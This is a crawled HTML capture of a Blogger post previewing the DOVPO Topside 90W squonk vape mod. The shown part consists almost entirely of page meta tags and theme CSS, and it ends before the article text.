

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html
body_size: 71485
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/8691901302268993632/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://1.bp.blogspot.com/-G5V5D7fzQIk/Xs8rkjVc8MI/AAAAAAAAAlM/qIMaryxMGx802Tf127xurC505eAR2dJ0wCLcBGAsYHQ/s640/DOVPO_Topside_90W_Squonk_Mod_All_Colors.jpg' rel='image_src'/>
<meta content='http://www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html' property='og:url'/>
<meta content='DOVPO Topside 90W Squonk Mod Preview' property='og:title'/>
<meta content='If you are looking for a mod to update your vaping device, do not miss the Topside 90W Squonk Mod , which is a collaboration between the Vap...' property='og:description'/>
<meta content='https://1.bp.blogspot.com/-G5V5D7fzQIk/Xs8rkjVc8MI/AAAAAAAAAlM/qIMaryxMGx802Tf127xurC505eAR2dJ0wCLcBGAsYHQ/w1200-h630-p-k-no-nu/DOVPO_Topside_90W_Squonk_Mod_All_Colors.jpg' property='og:image'/>
<title>
DOVPO Topside 90W Squonk Mod Preview - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DOVPO Topside 90W Squonk Mod Preview' property='og:title'/>
<meta content='http://www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://1.bp.blogspot.com/-G5V5D7fzQIk/Xs8rkjVc8MI/AAAAAAAAAlM/qIMaryxMGx802Tf127xurC505eAR2dJ0wCLcBGAsYHQ/s640/DOVPO_Topside_90W_Squonk_Mod_All_Colors.jpg' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content='DOVPO Topside 90W Squonk Mod Preview' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://1.bp.blogspot.com/-G5V5D7fzQIk/Xs8rkjVc8MI/AAAAAAAAAlM/qIMaryxMGx802Tf127xurC505eAR2dJ0wCLcBGAsYHQ/s640/DOVPO_Topside_90W_Squonk_Mod_All_Colors.jpg' name='twitter:image'/>
<meta content='DOVPO Topside 90W Squonk Mod Preview' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
